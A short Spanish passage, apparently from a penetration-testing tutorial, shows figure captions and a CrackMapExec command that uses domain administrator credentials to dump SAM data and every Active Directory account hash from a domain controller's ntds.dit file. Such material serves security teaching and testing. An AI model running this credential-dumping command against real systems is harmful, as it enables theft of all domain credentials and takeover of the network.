
Figura 8: Volcando de memoria con CrackMapExec --sam.
Obteniendo los hashes de todas las cuentas de
dominio Active Directory desde el fichero
ntds.dit (parámetro --ntds).
crackmapexec smb IP_DC -u 'Dominio\UserAdmin'
-p 'PASSWORD' --ntds
Figura 9: Volcado del fichero ntds.dit de un controlador de dominio.